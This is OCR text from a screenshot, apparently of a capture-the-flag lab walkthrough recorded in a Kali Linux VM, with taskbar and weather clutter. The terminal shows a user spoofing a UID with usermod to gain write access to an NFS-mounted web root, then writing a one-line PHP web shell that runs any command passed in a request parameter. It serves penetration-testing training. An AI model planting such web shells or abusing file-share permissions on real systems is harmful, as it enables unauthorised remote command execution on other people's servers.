 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
┌──(kali㉿kali)-[~/Desktop]
└─$ cat /etc/group | grep www-data
www-data:x:33:
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo usermod -u 2017 squashed
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo su squashed -c bash
bash: cannot set terminal process group (2033): Inappropriate ioctl for device
bash: no job control in this shell
squashed@kali:/home/kali/Desktop$ ls -la /mnt/
total 96
drwxr-xr-- 5 squashed www-data 4096 May 2 01:10 .
drwxr-xr-x 19 root root 36864 Jun 20 2022 ..
drwxr-xr-x 2 squashed www-data 4096 May 2 01:10 css
-rw-r--r-- 1 squashed www-data 44 Oct 21 2022 .htaccess
drwxr-xr-x 2 squashed www-data 4096 May 2 01:10 images
-rw-r----- 1 squashed www-data 32532 May 2 01:10 index.html
-rw-r--r-- 1 squashed www-data 1024 May 1 15:03 .index.html.swp
drwxr-xr-x 2 squashed www-data 4096 May 2 01:10 js
squashed@kali:/home/kali/Desktop$ echo -e '<?php\n  system($_REQUEST['cmd']);\n?>' > /mnt/shell.php
squashed@kali:/home/kali/Desktop$ ls -la /mnt/
- : sudo openvpn Desktop : zsh Desktop : zsh Desktop : nc - : sudo su Desktop : zsh
2:18 AM
5/2/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1
55°F
Sunny
Search
ENG
US
9:18 AM
5/2/2023
2